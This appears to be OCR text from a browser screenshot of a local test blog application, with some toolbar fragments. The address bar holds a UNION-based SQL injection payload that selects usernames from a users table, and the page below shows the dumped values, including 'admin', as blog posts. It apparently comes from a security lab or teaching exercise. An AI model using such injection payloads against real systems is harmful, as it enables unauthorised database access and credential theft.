 Individual Blogger - Windows Internet Explorer
http://localhost:8080/Bog/individual.jsp?id=54 union select null, username, null, null, null FROM users
rton - Norton Safe Search Search OK Safe Web Identity Safe
rites Web Slice Gallery
Bog :: Individual Blogger X lose - Google Search
Posted by anonymous on null
null
? OR ? = ?
Posted by anonymous on null
null
0
Posted by anonymous on null
null
1
Posted by anonymous on null
null
admin
Posted by anonymous on null
null